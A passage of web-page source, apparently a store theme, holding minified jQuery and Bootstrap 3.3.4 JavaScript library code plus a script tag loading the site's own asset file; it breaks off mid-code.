d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var Hb=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Hb)return Hb.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var Ib=a.document.documentElement;function Jb(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(typeof d.getBoundingClientRect!==U&&(e=d.getBoundingClientRect()),c=Jb(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||Ib;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ib})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;n.fn[b]=function(e){return J(this,function(b,e,f){var g=Jb(b);return void 0===f?g?g[c]:b[e]:void(g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f)},b,e,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=ya(k.pixelPosition,function(a,c){return c?(c=xa(a,b),va.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return J(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Kb=a.jQuery,Lb=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Lb),b&&a.jQuery===n&&(a.jQuery=Kb),n},typeof b===U&&(a.jQuery=a.$=n),n}); </script>


  <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed.js?v=89449078379227561821615639871"></script>


<script>  /*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=84f0afa74e21ee203967)
 * Config saved to config.json and https://gist.github.com/84f0afa74e21ee203967
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),n=i.data("bs.alert");n||i.data("bs.alert",n=new o(this)),"string"==typeof e&&n[e].call(i)})}var i='[data-dismiss="alert"]',o=function(e){t(e).on("click",i,this.close)};o.VERSION="3.3.4",o.TRANSITION_DURATION=150,o.prototype.close=function(e){function i(){a.detach().trigger("closed.bs.alert").remove()}var n=t(this),s=n.attr("data-target");s||(s=n.attr("href"),s=s&&s.replace(/.*(?=#[^\s]*$)/,""));var a=t(s);e&&e.preventDefault(),a.length||(a=n.closest(".alert")),a.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(a.removeClass("in"),t.support.transition&&a.hasClass("fade")?a.one("bsTransitionEnd",i).emulateTransitionEnd(o.TRANSITION_DURATION):i())};var n=t.fn.alert;t.fn.alert=e,t.fn.alert.Constructor=o,t.fn.alert.noConflict=function(){return t.fn.alert=n,this},t(document).on("click.bs.alert.data-api",i,o.prototype.close)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.button"),s="object"==typeof e&&e;n||o.data("bs.button",n=new i(this,s)),"toggle"==e?n.toggle():e&&n.setState(e)})}var i=function(e,o){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,o),this.isLoading=!1};i.VERSION="3.3.4",i.DEFAULTS={loadingText:"loading..."},i.prototype.setState=function(e){var i="disabled",o=this.$element,n=o.is("input")?"val":"html",s=o.data();e+="Text",null==s.resetText&&o.data("resetText",o[n]()),setTimeout(t.proxy(function(){o[n](null==s[e]?this.options[e]:s[e]),"loadingText"==e?(this.isLoading=!0,o.addClass(i).attr(i,i)):this.isLoading&&(this.isLoading=!1,o.removeClass(i).removeAttr(i))},this),0)},i.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")&&(i.prop("checked")&&this.$element.hasClass("active")?t=!1:e.find(".active").removeClass("active")),t&&i.prop("checked",!this.$element.hasClass("active")).trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active"));t&&this.$element.toggleClass("active")};var o=t.fn.button;t.fn.button=e,t.fn.button.Constructor=i,t.fn.button.noConflict=function(){return t.fn.button=o,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(i){var o=t(i.target);o.hasClass("btn")||(o=o.closest(".btn")),e.call(o,"toggle"),i.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.carousel"),s=t.extend({},i.DEFAULTS,o.data(),"object"==typeof e&&e),a="string"==typeof e?e:s.slide;n||o.data("bs.carousel",n=new i(this,s)),"number"==typeof e?n.to(e):a?n[a]():s.interval&&n.pause().cycle()})}var i=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};i.VERSION="3.3.4",i.TRANSITION_DURATION=600,i.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},i.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},i.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},i.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},i.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e),o="prev"==t&&0===i||"next"==t&&i==this.$items.length-1;if(o&&!this.options.wrap)return e;var n="prev"==t?-1:1,s=(i+n)%this.$items.length;return this.$items.eq(s)},i.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));return t>this.$items.length-1||0>t?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},i.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},i.prototype.next=function(){return this.sliding?void 0:this.slide("next")},i.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},i.prototype.slide=function(e,o){var n=this.$element.find(".item.active"),s=o||this.getItemForDirection(e,n),a=this.interval,r="next"==e?"left":"right",l=this;if(s.hasClass("active"))return this.sliding=!1;var h=s[0],d=t.Event("slide.bs.carousel",{relatedTarget:h,direction:r});if(this.$element.trigger(d),!d.isDefaultPrevented()){if(this.sliding=!0,a&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var p=t(this.$indicators.children()[this.getItemIndex(s)]);p&&p.addClass("active")}var c=t.Event("slid.bs.carousel",{relatedTarget:h,direction:r});return t.support.transition&&this.$element.hasClass("slide")?(s.addClass(e),s[0].offsetWidth,n.addClass(r),s.addClass(r),n.one("bsTransitionEnd",function(){s.removeClass([e,r].join(" ")).addClass("active"),n.removeClass(["active",r].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(c)},0)}).emulateTransitionEnd(i.TRANSITION_DURATION)):(n.removeClass("active"),s.addClass("active"),this.sliding=!1,this.$element.trigger(c)),a&&this.cycle(),this}};var o=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=i,t.fn.carousel.noConflict=function(){return t.fn.carousel=o,this};var n=function(i){var o,n=t(this),s=t(n.attr("data-target")||(o=n.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""));if(s.hasClass("carousel")){var a=t.extend({},s.data(),n.data()),r=n.attr("data-slide-to");r&&(a.interval=!1),e.call(s,a),r&&s.data("bs.carousel").to(r),i.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",n).on("click.bs.carousel.data-api","[data-slide-to]",n),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var i=t(this);e.call(i,i.data())})})}(jQuery),+function(t){"use strict";function e(e){e&&3===e.which||(t(n).remove(),t(s).each(function(){var o=t(this),n=i(o),s={relatedTarget:this};n.hasClass("open")&&(n.trigger(e=t.Event("hide.bs.dropdown",s)),e.isDefaultPrevented()||(o.attr("aria-expanded","false"),n.removeClass("open").trigger("hidden.bs.dropdown",s)))}))}function i(e){var i=e.attr("data-target");i||(i=e.attr("href"),i=i&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var o=i&&t(i);return o&&o.length?o:e.parent()}function o(e){return this.each(function(){var i=t(this),o=i.data("bs.dropdown");o||i.data("bs.dropdown",o=new a(this)),"string"==typeof e&&o[e].call(i)})}var n=".dropdown-backdrop",s='[data-toggle="dropdown"]',a=function(e){t(e).on("click.bs.dropdown",this.toggle)};a.VERSION="3.3.4",a.prototype.toggle=function(o){var n=t(this);if(!n.is(".disabled, :disabled")){var s=i(n),a=s.hasClass("open");if(e(),!a){"ontouchstart"in document.documentElement&&!s.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",e);var r={relatedTarget:this};if(s.trigger(o=t.Event("show.bs.dropdown",r)),o.isDefaultPrevented())return;n.trigger("focus").attr("aria-expanded","true"),s.toggleClass("open").trigger("shown.bs.dropdown",r)}return!1}},a.prototype.keydown=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)){var o=t(this);if(e.preventDefault(),e.stopPropagation(),!o.is(".disabled, :disabled")){var n=i(o),a=n.hasClass("open");if(!a&&27!=e.which||a&&27==e.which)return 27==e.which&&n.find(s).trigger("focus"),o.trigger("click");var r=" li:not(.disabled):visible a",l=n.find('[role="menu"]'+r+', [role="listbox"]'+r);if(l.length){var h=l.index(e.target);38==e.which&&h>0&&h--,40==e.which&&h<l.length-1&&h++,~h||(h=0),l.eq(h).trigger("focus")}}}};var r=t.fn.dropdown;t.fn.dropdown=o,t.fn.dropdown.Constructor=a,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=r,this},t(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",s,a.prototype.toggle).on("keydown.bs.dropdown.data-api",s,a.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',a.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',a.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e,o){return this.each(function(){var n=t(this),s=n.data("bs.modal"),a=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e);s||n.data("bs.modal",s=new i(this,a)),"string"==typeof e?s[e](o):a.show&&s.show(o)})}var i=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};i.VERSION="3.3.4",i.TRANSITION_DURATION=300,i.BACKDROP_TRANSITION_DURATION=150,i.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},i.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},i.prototype.show=function(e){var o=this,n=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(n),this.isShown||n.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var n=t.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),n&&o.$element[0].offsetWidth,o.$element.addClass("in").attr("aria-hidden",!1),o.enforceFocus();var s=t.Event("shown.bs.modal",{relatedTarget:e});n?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(s)}).emulateTransitionEnd(i.TRANSITION_DURATION):o.$element.trigger("focus").trigger(s)}))},i.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(i.TRANSITION_DURATION):this.hideModal())},i.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},i.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},i.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},i.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},i.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},i.prototype.backdrop=function(e){var o=this,n=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var s=t.support.transition&&n;if(this.$backdrop=t('<div class="modal-backdrop '+n+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),s&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;s?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var a=function(){o.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",a).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):a()}else e&&e()},i.prototype.handleUpdate=function(){this.adjustDialog()},i.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},i.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},i.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},i.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},i.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},i.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var o=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=i,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(i){var o=t(this),n=o.attr("href"),s=t(o.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),a=s.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),o.data());o.is("a")&&i.preventDefault(),s.one("show.bs.modal",function(t){t.isDefaultPrevented()||s.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),e.call(s,a,this)})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof e&&e;(n||!/destroy|hide/.test(e))&&(n||o.data("bs.tooltip",n=new i(this,s)),"string"==typeof e&&n[e]())})}var i=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.init("tooltip",t,e)};i.VERSION="3.3.4",i.TRANSITION_DURATION=150,i.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},i.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(this.options.viewport.selector||this.options.viewport),this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var a=n[s];if("click"==a)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=a){var r="hover"==a?"mouseenter":"focusin",l="hover"==a?"mouseleave":"focusout";this.$element.on(r+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},i.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},i.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i&&i.$tip&&i.$tip.is(":visible")?void(i.hoverState="in"):(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="in",i.options.delay&&i.options.delay.show?void(i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)):i.show())},i.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="out",i.options.delay&&i.options.delay.hide?void(i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)):i.hide()},i.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),a=this.getUID(this.type);this.setContent(),s.attr("id",a),this.$element.attr("aria-describedby",a),this.options.animation&&s.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,h=l.test(r);h&&(r=r.replace(l,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?s.appendTo(this.options.container):s.insertAfter(this.$element);var d=this.getPosition(),p=s[0].offsetWidth,c=s[0].offsetHeight;if(h){var f=r,u=this.options.container?t(this.options.container):this.$element.parent(),g=this.getPosition(u);r="bottom"==r&&d.bottom+c>g.bottom?"top":"top"==r&&d.top-c<g.top?"bottom":"right"==r&&d.right+p>g.width?"left":"left"==r&&d.left-p<g.left?"right":r,s.removeClass(f).addClass(r)}var m=this.getCalculatedOffset(r,d,p,c);this.applyPlacement(m,r);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(i.TRANSITION_DURATION):v()}},i.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,a=parseInt(o.css("margin-top"),10),r=parseInt(o.css("margin-left"),10);isNaN(a)&&(a=0),isNaN(r)&&(r=0),e.top=e.top+a,e.left=e.left+r,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,h=o[0].offsetHeight;"top"==i&&h!=s&&(e.top=e.top+s-h);var d=this.getViewportAdjustedDelta(i,e,l,h);d.left?e.left+=d.left:e.top+=d.top;var p=/top|bottom/.test(i),c=p?2*d.left-n+l:2*d.top-s+h,f=p?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(c,o[0][f],p)},i.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},i.prototype.hide=function(e){function o(){"in"!=n.hoverState&&s.detach(),n.$element.removeAttr("aria-describedby").trigger("hidden.bs."+n.type),e&&e()}var n=this,s=t(this.$tip),a=t.Event("hide.bs."+this.type);return this.$element.trigger(a),a.isDefaultPrevented()?void 0:(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",o).emulateTransitionEnd(i.TRANSITION_DURATION):o(),this.hoverState=null,this)},i.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},i.prototype.hasContent=function(){return this.getTitle()},i.prototype.getPosition=function(e){e=e||this.$element;var i=e[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=o?{top:0,left:0}:e.offset(),a={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},r=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,a,r,s)},i.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},i.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-s-a.scroll,l=e.top+s-a.scroll+o;r<a.top?n.top=a.top-r:l>a.top+a.height&&(n.top=a.top+a.height-l)}else{var h=e.left-s,d=e.left+s+i;h<a.left?n.left=a.left-h:d>a.width&&(n.left=a.left+a.width-d)}return n},i.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},i.prototype.getUID=function(t){do t+=~~(1e6*Math.random());while(document.getElementById(t));return t},i.prototype.tip=function(){return this.$tip=this.$tip||t(this.options.template)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},i.prototype.enable=function(){this.enabled=!0},i.prototype.disable=function(){this.enabled=!1},i.prototype.toggleEnabled=function(){this.enabled=!this.enabled},i.prototype.toggle=function(e){var i=this;e&&(i=t(e.currentTarget).data("bs."+this.type),i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),i.tip().hasClass("in")?i.leave(i):i.enter(i)},i.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type)})};var o=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=i,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.popover"),s="object"==typeof e&&e;(n||!/destroy|hide/.test(e))&&(n||o.data("bs.popover",n=new i(this,s)),"string"==typeof e&&n[e]())})}var i=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");i.VERSION="3.3.4",i.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),i.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),i.prototype.constructor=i,i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},i.prototype.hasContent=function(){return this.getTitle()||this.getContent()},i.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var o=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=i,t.fn.popover.noConflict=function(){return t.fn.popover=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.tab");n||o.data("bs.tab",n=new i(this)),"string"==typeof e&&n[e]()})}var i=function(e){this.element=t(e)};i.VERSION="3.3.4",i.TRANSITION_DURATION=150,i.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),o=e.data("target");if(o||(o=e.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var n=i.find(".active:last 